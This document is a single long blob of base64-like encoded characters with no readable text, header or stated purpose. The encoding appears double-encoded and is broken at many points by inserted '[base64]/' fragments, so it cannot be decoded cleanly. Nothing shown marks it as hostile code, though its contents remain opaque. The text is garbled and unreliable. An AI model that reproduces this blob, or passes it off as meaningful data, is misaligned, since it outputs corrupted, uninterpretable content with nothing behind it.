eIcOGw4XDg8KJX23CmMOJX8KIwoNIwoPDt8KpSEfDq2ESw4bDsFYlacK8bWlcw5LCicOUw4LDnMK0IF/CpXkLBMO/E8KedMOdw6pIBT3DssO8w5nDucOAwr3CqMKJw7cvPMK+wqvDucOMYyzCo8KBIsOiw6B+w4TCtMKMwo0kE8OtQcO8wrQNwrfCuMK9b3jDv8Klw7/[base64]/CssKEwq4LwowQZ8KWV8OSwr3Ch8O4ZmUXwr5oecOtCsKuw7vCm2BcEsKPwrJFIS4EJMOZwpHCgkzDhsOUw4zCt8K1w7nCpcK0DcOBRzBffkrDs8KWw4kLL8OYw4/CinnDh8Kaw4XCi8KKw5XDtsK+w4nCpMKrwpYew7dswq7CssKKSHvDrMK+Gj48w70QHx4xw6nDhXTCukHDjMOyw6UYaFLCvyRFw4fCknvCp8KkdcKZb8KtIz/CmMOaVkTDmEwXRsKxe8OXw5YTw6dHFAF4wrllw5wvZ8OuFcOjwq9GCMOVw6/Cv8KgBStjw7xMwqnDiQVBw7jDicKyDQnDiMKTw7odJsKuFMOmwrXClsKNW8OCFiQIwo5rKMORcsOpw5/Dhx0+wqNDJmVcwovDpsOEHMO5wrJbw5LDqcOAw5zCjj9cbMKmfMOcfULDjlnDrcOIwqTCu8OmwqvDlsOrW3tkw7AkQgRwGcOCWCfDhsOLc8OwEcKOw5zDtX/Dt1wywp5Kw5dDwr7DsWhMD8KOwpfDilRNw4hYHcOowo/CpcOlwrdmEMK+CjFtwqLCusODXMKiLsKfO8KvwqM6w6HDkkgbw59zUBkzw43DhsO8woXCn0pefMOZw6rDnsK+YcOJA8OlcQETw6Ngw7PCiMKfw6jCkMOpEsO2wrtrwr0SY8OZwrfCi1tvVMOaEMOEwrhMLlrDpH3DqUnDjWTDssKZw5hjw6XDh8Knw7JJPCjCvn/DhzBFw68vYkvCkG7CvcKbw5JcF1x/[base64]/wrzDtMKXwp48w6YbC8OpE8KhwrhPK8KkwprChMOqw4htw58pw4cewqIWR8KvwqdNVRPCikY/w6jDtALDgMObwo4yGHfCiRRtw7Rswp4rGMOMM8OpwqsawoVWw5duw51Ee0/[base64]/Cl8OlwqPDq8Oywr/CvcKuE8KOMsK8R30cfMOaKcK8BcK6w7cNwpBhUTExLMKDw54PW8OQw4zDh8OBw4MdNB/CqcOrLcKww77DoEfChz8ywptnwrJywpsXEcOwe8KBw7U8eUHDpy3CpWvCg8OVWyFmQjAcwqjDqGJqC8KDwq1ywoA1wqnDg0/DlcO6ccKaa8KLecO2wqojwoU0WWYYAR56woNKwqAew7lmTx7Dj8O3fsObw5JAwqnCucK7wr3CtGVZw7zCosK8PsO1woDCo8KzKXbClVzDlsK7wrzDt8KfcMObAi3ChMKjwoHDvlzCmMOzEE7CvsKPaUQ7w6sQw5TDiXbDr17DkcKzw6Q/[base64]/w4vCrMOwFQ7Cr8KbIFrDq8K2TRjDuyXDuHbDkSbCgMK8w50Cw47Ck3xBSHvDkcOscMK6wpdgc0DDj8KYNSABwqMuPm8SCxoow5PCvsK/wrgiwqXDhsOLF8O1X8O8Ag7CjMKqDMOORMOUw646BT7DtMOgR8KLKsKsw7FXOhUlwq7Dtgx3DsOJwqDDjsKgwrV/w7LClTtjAQ1tB8KOGcK3w5w/wpFzYsKRKHlZwp3Dgk/CrCDDuMK2w4nDisKGwoQnwoJAGMO5w57DisKcV3jCvRNIwqzDmGdfw70US8O3U8OgMzQOwqdRTMO/wqzClsKSNcOZBsK7wrB9Q2zCuMK5EsKlcMKkJHYGwoZowq8gTMObwofCr8OCwopuAsKBRx8pw6wfw6vCpH3DgsKdw7MUwpPDksKRacKSHsKacyEPwrwRD3XDksKXIEdSw5/CksKbIcKuLjTChUzCjwU3TsKzFsOPdcOFGcO9UMOhMsKvwrTCog7DqhrDtsKyfgDCgQTCpsKSXcKDwprDjcOQw6o9wq/CmWhVBl7Ci8OMw6vDnxzCj8OvwqsOd8OoIMKzFcK2w5lHwp7DqlXCqAfCpnfDpV7DjRbDucO5w7JSw7TClcOZwodJwq15wpM/woEAw6bDj8KQUC3DoSnCmzvCgcOTccOcQsKVKcKcaMOCIsK1FQc5ZAXClMKuHcOkw7AqdDZzC8OBwrgfOsOjasKHTcO/woXCl8OWwrcKOMOCNw7DsA/DpHDDsWjCiHkew5IuWSsLSsKbw73Dr0DDlC4Vw6fCoULDtMOGacKDwqFVwoPDocKTwpYowqXDkMKSw55Ew4pKwrXDkcOSw6fCoj/CnTrCucO8VRDDi8KZFsOMwqfCpErDrcK4w5dPW8K7w6wxI8OYcsKpwqITMcOKw4PDkcOyVhDChm3Ds3IowrIod0RlbzjDm3vCm8OcQSELw6FCwo55w5vDncKiw7EqBMKAwqRrwqJEwr/DpCzCuGrCnMKwwqbDqnfCosKZw4zCrRTDhcKxQcKYbCXCsQTDkgXDosO6d39BwoXCqsKpw4ZEDxR9woPDqHLDmcKGYGbDoMOYw6rCmMK3wrnCnMKpwp8KwrzCvm/[base64]/AT5hw6pXb3cSw7o3wqgLW1nCt8KBw5pQwqNxRRLCnMOzCSjCqR5AwpDCosK8fwXDvz4SwonDkMK+w6TDtMK3wpE0wqp4NGQFIcOTw4/DhDnDjE9SQwXDnMOGRsKAwq7Dj8Kmw4bCnMKnw7HDiitJwpwFGcK/[base64]/SMKvE3RVwpBLR8OrwoZLAnBDw6XCqQwMJzhWw7zDn8OpLsO8w7Frw5p4w4IawpzDt1hcDCp7JWx0Li3ChcOlXTEuIU3DrkDDrx7DnMO/JkRoFBE1IcK3wpHDhH59FAV2w6LCr8O4eMOZwq4TcsOJFnQyCVnCm8KaKmjDlgpBasO7w6LCu8KcTcOdC8OschvDisOlw4TChhHDrTk/bMO5w7jDu8OzwqQaw7YYw4XDnX/[base64]/Zw9mDzRPwo3CuXLCikMtJVPDtcKiO1nCrcKhfi3CqAkhRMKlSRHDocKrwoLDqEhKWMOJY8O9wqJIw7TCjMO/PSY6wrXDpMKwwrAQbDnCucKgw5AJw6nCvcOWAsOsYjRwwozCo8OJw6FSwrPCs3TDnRooX8KIwqJlBDwqGMKtRcORwpTDnMKMw6DDoMKAw6VrwobCicOZFMOfFcOgbB/Cs8OCwq1ZwpgUwpEHHV7Clh/CkQlAFMOpDn3DpsKPLsKjQmrCusO8GMOBemHDv8O+VRjDtEHDlsOEAcK5MTDDncOERWMWUlZ/QMORGiURwrhjW8K8w4Vgw5PCmCMMwrDCisKVw53DpMKHNcK2dzwZZhUuKwzDp8OiHnNXD8KzKFvCqsK3w53DqXBPw7LClsOuXTQBwrE7MMKSe8K4TzPChsOEwrsVF0vDpcO0K8Kiw70cwpPDljXChxPDiiFew6cBwozDm8Oqw5Y2Em7DmMOuwqLDlDJZw4/Di8KfXsKGw7XDgjDCkMO+w5TCi8KFwr7Dq8Oww6nDj1vDvMOxw6VWShdjwpjCmcOhw4LDlwk4GHfCiyZCZcKdHsOhw4rDtMKLwrZzwosVCsO8W3XCjjnDjHzCi8KRHMOPw7hHEsONX8OGwpzCrcO/FMOuXsKqw5DCiwAsKMKWNi7DsmLDiHnDhW4Bw78vM3/DkcKCwqbDo8KSPsKuCMKjQcKlOcK9BlF/[base64]/wpczB3fCosK9EsO6WUBKw71DwqHCocKdw5LCjMK3w7JdVMOAw5xpcMOAEV9jLETCum/ChhjDmsKLwqjCjcK3wpDClitLb8ORbSzDvsKIwot2IzfDpn/DuHvDmsK6wozDtsOdw7F6EmPDqCzDoWhlDMKrwo/[base64]/CvsKhw5jDggfCpEjDicKTLyPChMKKAcOhZsKQXMKSID/DlcOswqcTwrnCgURHF3jCm8Klw5wPa8KBcmXCgRvDpV0qwpl2bgxNwroYSsOkOWHCmyPCjMOgw7ddwr0Ww5bCvjPDm8K1wrptwoZJwrJBwoE/SijCssK+woANI8K1QcOEwq0AXUdULRkNLcKpw5EbwpzDsnoewrfDgG0FXsKEPMKLXsK+fMKtw4B5O8Oew6g0wq/DoCZFwoFkMcKawogqDzlYw7IjBjPDk2B1w4MjBcOJwqnCocKiLjZewokFSDbDvynDmcKyw7Qywr9mwozDrnXCqMOuwqbCuMOgJC1cw6/Chk7DosOsYSjCnsOeBsK0w5jCi37CmcKGD8OPE1HDllhlwoHDksKBasO8wrnCusOdw7nDqC8hw57CkBIVwrhJwoRIwonCg8O6LGTDtnNoWiAoZiMTIMOdwrlyXMOtw7Riw4TDvMKZQMOLwrtvTCQEw6ZYJBRDwpgENMOIIyIywrnDsMKMwrQ1C8OxZcO/w4DCm8KJwrY7worDqcK8J8KawpvDo0LCoRlOF8KbAkbCjSDCmx07fkPDp8KawoUswpl2SMOSEibDgcOewpzCgMOyaBvDsMOpwowGwrNxF1M0OMOifFJowq/[base64]/CtlzDrkXCncOAwp99XTDDkMKhw7zCksOlwpfCv8O9w7p5GsKzBxUEwrnCssO1AyXClkJ3RcKHOC/DlsKvwpU1D8O7w75Cw7jDi8KqEQ5pwpvCtMKBOhkHw5TDpF3Dr2vDrsOAKMOMMzRPwoPDjX3CsjzDj29mw711a8KEwpfCgExZwqdCw5F1Y8OIw4cnOT3CvSfDjcKew419IMOJwpRww6M8w7pGwqxFw6Ivw4nCo8OKKXPCsCF/w4w4w6LCvHnDgg9kw4NXw71jw7Uow53DuHgENsKvU8OTwr7ChcO2w6k+wq/[base64]/DhCx2w5RcC1zDvDbCpcKrZD7CpcOZwokZKQVZHsONLMKXw5HDjMKewo3CvFcpF1bCksOQHMKDw4x7fXrCj8K8wonDoAEdcTrDh8Ond8KtwpHCvy9tw7Fkwo3Cv8OzUsOQw4/[base64]/Cgn4baMKcwqzCq8Ohw6VEWcKTJcKMw6pmwqkiwqrCncKAwrReYEzCk8O7wrdKwr9BBsOPa8KXw6nDjjc6VcKZD8KNw7LDpsOVFwNqw5bCnjHCuC/Dji90PBAAVBfCnMOHAVVQw5fCkHrDmETClMOhwpXDjMKTezbCtCnDgSFxYF7Ci3nDizPCjMOmShHDlsKMw4bDiH0xw6Vuw7XCgDrCgMKQEMOGw4fDucOMwo/CnydFw4zDhS1xw5jCqMOxw5rCsGkxwqbCh07DvsOoF8K0w4LCtlM0w7tjUj3DhMOcwoY/w6Q9e1Yhw4vDnkVXwoZWwrPDtxQFNDpzw5snw4zCiFwWw7UIw7LDs1PDq8O7FMOtw6bDv8KMfMKow4IOWMKTwqI5woIhw5TDt8OpP3QMwpfClMOIwoEUwrDCrgrDk8KPGSPDmgBowrzCi8Kiw5ppw7V/ScK6SSluEEhNAsKFA8KQwp5iWjjCmMOVeFLCjcOswo/[base64]/Dv8KoKMO3w7o6VcOow63CsMKSGxnDnlnChcKEQcO2wpfCsivCqgwIIMOAdMKwwqfDsGPDqsKdwoHDvcKNwok5Wx3CtsOhQWcKY8O6w64uw7ggworChFdewp9+wp3CuDptUHEGGn/[base64]/w75QKcK8X8Omwp4Zwq4AWXw5aMOiZxDDk8OjwpjDtMKvwr3CosONH8OfTsOuW8ORZMOPwo1Uw4DDiivCtztsYW/[base64]/woJtHn/[base64]/DgcO/[base64]/Cp8Klwr1RbwHDscOJwovDixjCt8OqwqJ8bcO/wpp3OsODYmLCkQtfwqtwSEbDi3rClwbCg8OCMMKZDX/[base64]/CnQdpc1FGRMOtw7nDjhzDqMOqGsOcExkuSiXDmxvCi8OKw6/[base64]/DnsKhw68eKTZWw4fCt8OsXU8Bwr/DhsO/bsKow6rDilxaZxjCjcOpTsOvw5XDqivDl8OzwobCjcKTdVx7NcKXwq8Vw5nCgMKCwo7DuC/[base64]/DqMOoXFDDp0ghUcO9O8KHdsK7w6VGw4QXw6p4w6ZnOHYFNxfCtWVUwr/Dr8K5YATCjR7DgMO4wq5mwr3Dum7DqsOROcKeITsnIcOJbcKJIibDu0rDpE9WT8Oaw6TDscKCw4/[base64]/OjMYw6LCisKfw7Zgw6lkbBU+W8Knw491w7FGwqzDoR5Vw5DCkGRKw6TDh2sAHRNrKxwpSgJkw4c0f8K3ScKCCzDDhgLCvcKkw5pLaQ3DtxluwqHCksOQw4XDvcOXw7fDj8O/[base64]/wpnCn8K6OTHCs8KIw7HCng4Ew7DCt0RywoIbfcKmw6MGPcOBQMKSAMO5CsOxw6vDijTCssOvd04eO1DDtsOZacKBCiUaQBwsw6B5woBUXsOAw6o9bzBdMcOVQMOVw6rDgSjClMOjw6HCtR3DmA/Dj8K5OcOawoBnW8KGXsKUaCbDpcOMwoLDg0FBwr7DnsKxAh7Dh8KLw5XCvTfDusO3blEywpAbJsOKw5Jnw4nDnmXDtGwFJMORwow5YMK1YWbChghhw5HCvsOFA8KFwo/CoHTDusKsRxbDgXrDlMO1S8KdR8O/[base64]/CrMO7LcKQw67DsHrCpTzDnMOuwpsmwqTDkFfCqMOUVcOOHF/[base64]/DvyhZw4seFsOPwqJFw4F7LcO8WEsOdG8pUMOeU3MfdsO3w7U3XHvDvm3CpSMteh45w5PClsKITsKFw79GEsKPwokzaTDCqlHCskgUwrIpw5nClxrCmcKZwrvDgAvCnE/DqGhFIcOuLsKnwoklbWjDhMKgdsKgw43Cl1UMw6fDj8KrUQx8wrwLSMKow4N1w7vDuSjDm0vDmG7DoVw/wptvDgrCj0zDq8K3w6Vsey3DjcKSQzQnwrXDucKmw5PCrRZiS8KiwpRRw54zbMORNsO7b8KtwpAxZcOEDsKAZsOWwqXChMKzbRUSdBxvAih+wrVEw6DDgMKiQ8O+Ty3DpMK/egIUCcOcIsO0w6DCqcK8Ri1mwqXCngPDgmHCiMOgwojDuzl/w7MFDTbCm2zDpcOcwr51DCQ9AjfDmETCiynCrcKpTcKvwrrCoS4Cwp7CpcKhEMKQSMOvwqBlS8OuH3VYK8O2wqAeMgNLFsOaw6F9P15jwqHDk0gew7zDlMKASMO/[base64]/CkMKDe8ONIQMnwr/Dn1TDklfChcOaw4rDjE9uXsK3wr0jB8OOHCvCrQ3Ds8KZwrwgwpPDqC7DucKNZmZcwqHDuMOfScO3NsOYwo3DvX3Cv08BcUrCs8Oaw6TDvsKrBUXDl8Onw4jClERaZzHCsMOvA8KtI3bDlcO1A8OTa1jDi8ODXMKeYQ/CmsKnGsO1w4kDw5x1wrnCr8OXOcK0w6cbw5dOL2jDqcO5QMKdw7PCrMOmw55ww5bDlcOvYHQ3wrbDr8OBwqx8w7zDu8Krw5o/wo7DrXvDoGFNNRhtw6A4wrbCvVfCqzvCuEZjbEMMfcOEBMO/wovDlxTDhyvDncOtVUV/fsOPY3IdwpMSBE94wqliwq/[base64]/[base64]/DgTNhTVDCpsKWMMKnSFd7w47CnRU4bXfDpMKywrBFUsOzN1dMNRwTwpdEwp/DuMOAw6nDmUMsw4DCrMKRw7fDsGN0Xy8ew6jDu2N6wrxbAsK5WMKxchluw7DDpcOxUgVPaATCgcOwXxXCmMOoXB9MYSkCw5pbKnTCr8KJTMKLw7F1w73CgMKZSU/Du2l8c3AMHMK8wr/DtGbCncKSw7ExahZlwoFNKMKpQsOJwphJYFhMRcKtwqp+JFRQOynDkwXDosOxEcKXw5tXw5xuFsOpw61sdMONwoIcRyrDi8KRAcOGw7nDtsKfwrfCnAvCqcOCw5VnXMOsdMO6cl7CsDTCg8K+JE7Dj8KnOsKlHUrDosO+IQUTw7/Di8KcNMOlYR/CknDDhcOqwpfDmUcYUHEkw6kRwqc1w6HCuljDvsKIwofDnxoHChwSwpleCBUzRzPCh8O2OcK6IlBMHT/CkMKaNVrDm8KzekTDqMO4LcO3wqsDwp4cXT/CqcORwo7ChMOSwrrDqcOgw5fDh8OWwoXCmcKVFMOEdlPDl3DDhcKTX8Oqw6teCxd5SnbCvjZhRkXChW47w6MnPk0RMMOewpnDnsO8w63ClWzDribCmWh/[base64]/wr5wI8OiHsO6w4HCvTTCiMO0wozCim7DvQ4qXcOWRMKec8Klw41+wo3Coys9OsODw6vCg3MCO8OOwqrDpcO+AsK/[base64]/DicORw4PCkcKAwrwvfHrDiS8GwoMQR8Oiw4LDmVDDu8Kqw7xUw4/CiMKyKTTCk8KSw4LDlE8nFHLCqsOhwrN5AmtzasORw7/Cn8OBC2MRwrDCs8OYw5fCtsKlwqFvB8OvVcORw5wVwq3CuGxqaDdhHcOFaX7CqcKJUX5ww7bCncKEw5dWLh7CqBXDkMOQDMOdRA/CuRZGw6MOH3jDjsOXRsKqHF4iYcKdCDNdwocaw6LCscOQZRPCvlZnw6fDr8OOwrk2wqTDscOHwq/Cr0XDvRB4wqnCr8KmwqMYHVREw7F2w40uw73CvFR6d0TDiwXDliwsPQEwCsORRGkXwoprbCVYQiPDs2QqwpnDpsKxw7MtXSzCi0hgwoU9w5nClwVCXcOaTQh+wpNYP8OuwpY8wonCkUcLwqnDn8OlER/Dq1nDp2Fvwq0zJcKsw780wqnClcOyw4jCghpJesKfVMKvKgrCkirDuMKsw79uU8Oxw4EJZ8OmwoNKwoZRDMK6J1/DrkHCtMKJYwstw69tEQTCoF5xwobCgMKRWMK+U8KvOcKEw6nCv8O1wrNjwoFvcQrDsExYfG1qw5tNW8Kswq9WwrHDgj0hPsKXGQdbQsO5wrHDrjxkw4pNI33DrzfCvlPCvUDDhMK9TsOhwrAHGx1Dw756w6Vcwp1USFvCgMObRxPDvx9ALMKzw7/CvzV5D2jDlQDCrMKMwrQDwoYYCRZCf8KRwrkUw7tgw611cEE9QsO0wrVjw4TDtsO3fsOyU1EkdMOdGj1wbSzDrcODIcOHPcO9W8Kiw4DCusOSw6Q0w5UPw5rCsEBvcHB8wrfDtMKHwpxOw6EDc2ckw7fDn0XCtsOCXEfCp8O9w7fDpybDrn/[base64]/DkMKbT8OjwqjDkHRvcHfCk3fDosKDUE3DhMO8dQpZEMOpwoRoEEjDhB/[base64]/[base64]/CqywIwrTDsMOhwpTCmMOuPsOVfzoGwqRkX2rDosO1w6FYw4DCnm7DtkLCp8OsVcOzw7IAw5RHeE7CnkLDgldGfwfCgnzDu8KbATvDk1hZw7HCncOJwqXCvWV7w7tqDU7CpApZw5LDvcOkA8O1RhUwBxvChwPCu8OBwovDksOvwp/DlMOrwpV2w4nCrMOjejQiwpdpwpHCn2/DhsOOw6NQf8OTw4UYDMKYw6VdwqolCEXDr8KmX8OyW8O/[base64]/KmQAw4ZHS0PCjcOfDcK5w4bClCLDvz7Dk8OAwoTCmwAqTsK7w5bCiMOUMMKWwrUtwpLDlcO2RMKOGMKPw63DjsOAN08YwoQfJMKmRMOBw7fDgsK7SjlzFsKBbsOvw5RRwp/DisOHCcO/XsKZAGzDsMK1woNadMKDNjp7CsOVw6dKwo4+ecO7GsOpwo1cwok+wp7Cj8OVACLCkcONwqdKdB/DuMOtUcKlSWzDtGzCrMOzMiw1X8O7PsKEGBwSUMOtS8O0ZcK+B8OaKzhEI1U8GcOyWiNMbAbDnhVbw6VgRzQcbMKuWH/Cgwhbw75Nwqd9VFRBw7jCssKWJHBGwp9+w5VPw7TDthnDoFTDtsKKewTCmEXCvMOGIMK+w6JVfMKnKUTDmcKAw7PDt2nDlFPDiEoRwojClWjCrMOnYMORXhdZAGvClsKdwqNqw5pUw4oMw7TDlcK1WsKAW8KswolQUCBfccO4Y34QwqYBTmhXw5ofwpIyFiUOCllXwr/CoHvDpDLDk8OrwooSw7/ClybClcOrZHvDm3wMwpnCpAM4RC/CmlFCw4DDsgAnwo3CmMKsw6nCphvDvCrCgVwEQyodw7/CkBIwwqjCjsOnwqPDllE/[base64]/DiAUqDHkdfVghw4YFw4LCoinDgsK2DFAgPSvDicOswqMywoZbEjfCqsO2w4DDlsO2w57DmDPDmMOrwrAXwr7DuMO1w5BsX3nCmcKoUcKwBcKPd8K+O8OlfcKlWCUEPhLCrBnDgcO0ZkHDusKvw6rDhsK2w5/CuSLDrXg4wrjDgX8pB3LDnVpjwrDCrFjDlUMcehbClQFVK8Onw4A1fAnCqMOmCcKhw4HCpcK9w6zCksOVwoZCwoFTwrbDqgcsAhglAMOOw4oTwpFEwoEVwoLCicOdMsKOLcOkQHxPDXlFwrEHIMK9OsKbScOBw7QDw6UCw4vCtjpxWMORw7rDpsObw5kcwojCuE/ClsKDR8K8XVM2aGXCi8Ovw5XDk8KXwoTCrD7Dhm4Ww4socsKWwo/DjjrCgMKAbsK/eDLCk8OSY1xJwr7DqMOzQkzCmAktwqzDjE8pJXVmNWtKwphDRh5Gw5PCnipCW0HDnljCjsOYwr1gw5bCkMO0XcO6wooIwq/[base64]/[base64]/Ch8KSTnjCrsOVw5sBw7QbwrZ5XCTClsO5wr8pwpjDqTrCvmPCv8OpYcKLdS0zZSoOw4/DpQNsw4jCtsKCw5nDojJGdBTDosORWMK4wpp6BnwbRsKSDMOhOD9Jdn7DnsO5S1wjwq4CwpJ5AsKNw7XCqcOqNcKpwpk/YsOGw7/Cq2zDrE15J1kLDMO+wq9Iw5d3Qw4bwqbDiBTClsOCA8KcX2LClcOlw6FEw7c5QMOiF2rDs0bCusOhwp9yQcO6JnlQwoLCqMOKw5kew6nDqcKBDMOdTB1Rw45DAmxRwrJdwr/CjCvDoTXCgcK6wpjDo8OeXDfDhcK6cFFPw7rCijkKwoQVdjJew6TDtcOlw4jDicKYUsKaw6nCh8OxGsOHecO2A8O/wqchV8OLGcKNA8OaRW/Dt1TCknTCosOwDQXCusKVIlHDksOnBcOQUMOeF8KnwpfDvCzCu8OOwoEKT8KFXsKDRGFXIsK7w6zCnMKDwqMCwq3DvGTCg8OlJHTDhMOhaAB6wrbDgsObw7kewrDDgSvCpMOqwrx2wp/Cm8O/[base64]/CqTrCncOLwo/DphFHG8OPw5Zlw5lJwqx6ZwDDsHloWwPCmMOhwr7CnjZOwoYCw7QkwrvCtcOYdMKRHkTDncOxwq3DoMO/P8KZUAPDijFNZsK2Hilpwp7DpWjDlcKEwolkBUE2w5ohw7/[base64]/DlEx4wogWbhbCp8Ktwp3CsVXDjMObw6gnTMK6d8OtaBB5woPDrDLCjcKfbDBsYDRobCLCsFsgTw94w5wmVhgZbMKKwrcfwoPCkMOUw5rDq8ORASkUwojCncO9DEU/w7HCg10XRMOQB2N9eDXDtMOew5jCiMODV8OwLEQAwr1dUxHChcOuWTvCicO7HMKOL2DCiMKlFBMCPMOKY2rCgcORZ8KVwq3DnCxIwpzCkWUhKcOJJMO4ZV0mw6/DjQp7wqoOMBVvbF4tS8OQRm9nw60Dw7/Dsgt3bVDCqAXCj8K4YGsGw4hSwptaKsKpDXV5w5PDu8KLw652w7fDj3zDhsOPOQ01eR8/w7EBZcKXw6TDvAUYw6LCi2oScnnCg8KiwrfCiMOiw59MwpbDjTMVwqjCjsOZUsKDw54WwoLDrg/DpcKMFnt3FMKhw4oTbks5w4AqF2cyNcOiKsOFw57Dh8OrJB4feS87BsKew55mwoBcMTnCsxAvw4vDlWQJw4ABw4XDhXESRibCn8KBw6cdbMKrwrPDu03DoMKowpjDs8O7SMOYw67DskItw6F1X8K2w6/Ds8OMH2QJw4rDnnHCvMOwFU7Ds8OrwrLDusOlwqnDmR7DuMKbw5/CiU0DHhYXSyFcUcKGE3I0OixuLBHCnjPCmkRyw7nDmgEmNcOKw6UGw7rCi0fDgCnDhcKNwqshCUU3R8OwGkXCmMOPE17DuMO1woETwpIMNcKrw4xYbsKsTRYkH8KUwpPDlmh/w4jChRHDgVTCsWjCnMK+wqRSw6/[base64]/A8OrwrDCoX5Zw6LCiE0dwq4Aw4IwwqB8eMOvacOOwogTMMKZwo8UFTFuwrt1NB5HwqsXH8OPw6rDjzrDjcOVwpfClTfCmhrCo8OcaMOlbMKgwq8uwowkTMOVwoojHMOrw6wDw6vDkxLDhk5maCfDhCMcB8KFwp/CisOgXRrCt1tsw4w6w5A2w4HCghQLDXDDvMORwpcZwpXDl8KUw7RdYEFnwr/DmcOswqTDssKZw7s0RsKKw4/DgMKuTcObd8ODCzhaIsOew4jChQYDwqPDo1s9wpMVw6fDhQJjU8KqFcKSccOpZcOew5sBLMODBTPDt8OhP8K8w7MbXh7DnsK8wrXCvwLDo1NXKVNZRHoywovDiXjDmy7Cr8OVC2LDqz/[base64]/DvcKbPEN0wqfDjSrDlsK2wrY5FHPDg8O4YWrDpxYgS8KGZj03w6fDtFTDvMK+w65Yw6JXBcOacmDCm8KZwqlKRXzDrcKJZgnDpcKOesOwworCpjUKwo3CvGgaw7UwMcOKPWjCuUDDvAnCjcKVK8OVwp4mTsKZEMOsKMOjBMKPakvCujZ/V8K+Y8KgdwwmwpfDmcOTwoAVJsK+S3zDocOyw6bCrm8Fc8OtwqJ5wo44wrHCtmYdIMKawq5uPcOiwoAtbmxBw5jDisKdG8K1wojCjcKaJ8KIEQDDisKHwodMwobDpcKBwqHDtMKzaMOOCQ4Jw70Ie8KgQcOKYS0XwpoyE1/DtUY+M0gDw7XCu8KiwqZdwojDjcOwdBXDtwfCjMK3SsO7w67DlTHCq8K+OMKQAMOOTS9Jw6QuGcKIDsOtbMKUw5LDt3LDqsKHw5Jpf8OEFx/Dp0ZGw4YgQMOYbhZFccKIwqxVVAPCv3TDhCDCrzXCkDdYw7dRwp/DpT/ClXkAw7RfwobCvxXDgsORbHPCugnCncO9wrLDksKAMV7Ck8O6w4Umw4HDvsK3w5/DuDFrNDYZw5ZCw752Ow7CjihUw4HCh8OKPDgtEsKfwoDCjnUnwrtmAcOwwpccY2fCsXXDpMOvRMKRX3YjPMKywo0kwqnCigBUKn8mADw9wprDiAgLw4c5w5pOIEDCqsOMwrPCkwFeSsKYFsKtwoUVIEdswps7PcKpVsKdZ15PHivDnsOtwrzCi8K/[base64]/Ci8OBRMO8w5h2ecOLQW7CjVEyasKPwrbDjXPDmsKDLDMYKzjCmHd7woMHW8Kaw4bDpjtcwpAaw73Dsw/CsljCi2vDhMKgwolxF8K+MsKWw4Bow4HDikrDrsOMw6fDtcKNV8OFAcKZNT5qw6HCijTDnU3DkXcjw5hZw6vDjMKSw59eTMK1U8OQwrrDq8KSWcOyworCpHzDsALCgD/CgRJSw59ZWcOSw7N9E0gOwr7DjnZXUxjDo2rCqcKrTWhvw57CkgnChHknw7YGwpLCl8KAw6c7WcKSf8KERsO4wrs2wrbCt0AjYMKXQ8Kpw57Cm8KrwofDh8KzcsKdw7rCg8OWw6/Cu8K0w6MvwqR9QC01PsKqw67DoMOyGW5JNUQ/w7wVR2fDtcOZYcOcw7LCsMK0w5TCuMODQMO6JwDCpsKqIsOEGDrDosKww5lgwrHDmcKKw67Du0vDlnnDlcKmGjvDiUzClFpRwpXDocOww7oMw63Ci8OSG8KBwq/Cu8KwwqowVsO8w4PDmzDChETDlXjDkEDDnMOFaMOEwrTDhsKRwr3CnsO+w4DDr0nCnsOLI8KJdxjCksOLPMKlw40ZXnsJOsKhRMKMSiA/KHvDpsKQwqLCo8OUwrtzw4oSInfChGnDvBbDlsOwwobDhQ0hw7xqTTA1w6bDjAfDsSR5OV3DmSB7w4zDsxTCp8KWwozDrgjCh8O0w5Rrw4wuwpNgwqjDjsKUwozCvjpJAQ1oShISwoHDmMOkwq7CksK/w67DlFrDqjo3aiBeNMKPLHbDizE+w7LCn8KBDsOkwpRYQ8KuwqrCtsKkwq8lw5bCucOyw6HDrMOhc8KIeRXCt8Kww5fDvx/DijTDksKbwqHDoX51wos8w6plwrPDl8KjUx5eXi3DgsKOEyjCpcKcw5nDqmIfwr/Dt0rDlcKCwpTCuUnDpBUFGlEKwqPDsU3Ch1VHWcO/wqwLPyTDkDgKcMKVw6vDjmlRwoLCv8O2bDfDl0bDqsKJQcOWX2TDjsOpMykmaEEYWkJ0wqHCiBLCrx9Yw5DCrBDCjWBcAMKQwoTDmETDgT4SwqzDiMOVMhDCmsOZTMOBL3MqYznDhgNGwr4OwqTChhjDiyZ0wo/DusK1PsKLN8Kvw6bDsMK6w6Z3N8OgLcKoOyjCrB3DgFw1FQfCvcOkwph4VHdjw77Di0grWwjCtk85EcKURRN0w5DCimvClXUhwqZYwrFUWRnDlsKZQnEqDh1+w7fDojtXwqrDjsKmcwzCjcKqw6/DsmPDin/[base64]/CnynCriLDrXnCmMKqHsKgA8OrEnnDmR7Dok7DocOTwpLChsKxw5UybsOLw4lpNwfDrnnCvkvCvVTDjSEpfUfDrcKIw4vCp8K9wqXCgG9adGnCkntwSMO6w5rCqcKswp7CiAXDkS4tfWYxCVZLXFXDgG3Dk8KpwrbCjsKAKsKEwq7Dv8O5d2PClELDh2/[base64]/[base64]/[base64]/CncKnwqvCssOAwrvCscOxwqDClcKbSU4uGsKow4pww7B5DV/DkXfCgcKew4rDn8OFGsOBwpXCpcOoXhBxTg0uXcK/[base64]/woxmRcKuw795w5DCv8K+KsKmPW7DrMKowrTDo8K5Y8ObJcOWw4cJwrIQSVoZwrnDjMKOwp7DhWrDo8Obw4UlwprCq2TDnwNTeMKWwonDvGEMNGXCgAcSIcK1OsKXGMKaDGTDizFTw7/CjcOzSW3CrWpqI8OVecOEwroBCyDDtUlzw7LCmnBXw4XDhSMXVcKce8OhEGTCjsO4wrvCty3Dl2wwNMOxw5rCgMOWDjXCgcKfIcOYwrAdeUTDhVQvw47DjVIvw411woVfwqXCu8KbwpbCtBIUwoDDtWEvJMKNLiMqcMOZKWplwrAzw6w6H2vDlkbCgMOYw55Bw7/CjMOdw5ZDw45yw7YFwprCtsOTTcOhGQJmJyLCkMKRwr4kwr3DtMKjwpQ4FDlBU0cQw5dJWsO2w5ctJMK/eih8wqzDrsOowp/DjnRhwqovw4zCjTbDmGB6NsKKwrTDlcKOwpBwMR/DlnXDhMKBwpZEw7kIw4l2w5g0wpUQJQXDvxgGSBMFbcOJQl3Cj8OLARrDvHVRfCkxw4Q/w5fCtA0iw686GyLDqDIww4zCnhs3w4nCjlfDoCscE8OIw5HDpj8TwqnDt1dtw4pDNsKRE8O5ZsKSB8OdcMOOEzhrw61dwrvDlVx7SzVFwoDCvMKRGB9Bwq/Di3EFwpEVw7fCl2nCl3rCtiDDocOTVsK4wqJ6w5Eiw75FfMKpwrfCmA